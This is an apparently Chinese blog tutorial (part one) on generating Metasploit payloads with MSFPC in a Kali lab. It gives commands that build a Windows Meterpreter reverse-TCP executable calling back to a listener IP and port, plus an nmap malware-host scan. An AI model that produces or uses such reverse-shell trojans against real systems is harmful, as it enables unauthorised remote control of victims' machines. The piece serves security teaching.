标签:介绍 ali 声明 自动化 频繁 如何使用 image tps 简单介绍

课前声明:正文部分

一、背景介绍

一般来说,生成payload的默认工具是MSFvenom,这是一个独立于Metasploit的payload生成器及编码器。虽然它是一个非常强大的payload生成神器,但是对于一些新手来说,可能难以在短时间内熟悉其操作。即使在进行最初的了解之后,生成一个基本的payload也需要输入相当多的内容,而今天,我们将看到使用MSFPC更便捷地生成paylaod。

MSFPC,或者说是MSFvenom Payload生成器,其实是一个基于MSFvenom的Payload生成器,但是它旨在简化基本的有效载荷创建过程,用户使用MSFPC可以尽可能简单地创建Payload,有时甚至只需要一个参数!如果你以前使用过MSFvenom,那么可能已经自行编写了一个简单的shell脚本来自动化频繁地生成Payload。即使这样,这个工具也绝对值得一试。

二、资源装备

1.安装好 Kali Linux 的虚拟机一台;

2.kali linux 受害者虚拟机一个;

3.整装待发的小白一个。

三、战略安排



3.1 通过Nmap脚本扫描WEB服务器或个人计算机是否被植入***

命令:nmap --script=http-malware-host IP

命令:nmap --script=http-malware-host 192.168.0.103



3.2 nmap扫描结果如下图所示。

Host appears to be clean表示扫描的主机没有被植入***。





3.3 普通的经常使用的Payload生成器简单介绍,如下图所示。

命令:msfvenom



3.4 利用命令行查看msfpc payload生成器生成的payload类别。



命令:msfpc

命令:msfpc --help



3.5 查看即将充当监听主机的主机IP地址,如下图所示。

命令:ifconfig





3.6 利用msfpc开始监听端口并且生成相应的payload,如下图所示。

命令:msfpc windows IP port

命令:msfpc windows 192.168.0.104 555



3.7 查看msfpc工具生成的payload信息,如下图所示。

命令:ls

文件: windows-meterpreter-staged-reverse-tcp-555.exe



文件: windows-meterpreter-staged-reverse-tcp-555.exe.rc(payload配置信息)

3.8 查看“windows-meterpreter-staged-reverse-tcp-555.exe.rc”的文件内容,如下图所示。

辛苦原创,你的每一次评论点赞和关注,都是我们源源不断的创作动力哦!你也可搜索:Kali 与编程,学习更多 Kali Linux ***与白帽编程技巧呢!

点我学习更多Kali Linux***测试与网络***实战技巧!请添加链接描述

白帽子***与网络安全工程师教你:如何使用MSFPC半自动化生成强大的木码?【上集】

标签:介绍 ali 声明 自动化 频繁 如何使用 image tps 简单介绍

原文地址:https://blog.51cto.com/14308022/2540539